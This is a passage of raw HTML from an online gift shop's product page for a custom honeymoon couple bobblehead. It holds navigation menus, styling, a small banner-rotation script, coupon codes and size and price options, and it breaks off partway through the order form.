                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG304_grande.jpg?v=1613251410">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Honeymoon Couple Bobblehead
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-15830077276196" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-15830077276196-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG304_1024x1024@2x.jpg?v=1613251410"
                           style="padding-top:100.0%;"
                           data-image-id="15830077276196">
                        
                        <img class="product-single__photo image lazyload product-single__photo-15830077276196"
                          src="//www.bobblegifts.com/cdn/shop/products/BG304_300x300.jpg?v=1613251410"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG304_{width}x.jpg?v=1613251410"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="15830077276196"
                          alt="Custom Honeymoon Couple Bobblehead - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG304.jpg?v=1613251410"
                            alt="Custom Honeymoon Couple Bobblehead - BobbleGifts" data-image-id="15830077276196">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22970135511076" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22970135511076"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_1024x1024@2x.jpg?v=1665237036"
                                     style="padding-top:100.0%;"
                                     data-image-id="22970135511076">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22970135511076"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_300x.jpg?v=1665237036"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_{width}x.jpg?v=1665237036"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22970135511076"
                                       alt="Custom Honeymoon Couple Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036"
                                         alt="Custom Honeymoon Couple Bobblehead"
                                         data-image-id="22970135511076">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG304_150x150_crop_center.jpg?v=1613251410" alt="Custom Honeymoon Couple Bobblehead - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_150x150_crop_center.jpg?v=1665237036" alt="Custom Honeymoon Couple Bobblehead">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Honeymoon Couple Bobblehead
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="152.0"
                      >
                      $152
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054407802916'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG304"
                            value="32619354685476">
                            15cm(6in) / Stationary Head / Standard Sculpting - $152 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354718244">
                            15cm(6in) / Stationary Head / Faster Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354751012">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $171 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354783780">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354816548">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354849316">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354882084">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $167 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354914852">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354947620">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619354980388">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355013156">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $185 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355045924">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355078692">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $177 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355111460">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355144228">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $196 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355176996">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355209764">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG304"
                            value="32619355242532">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $205 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
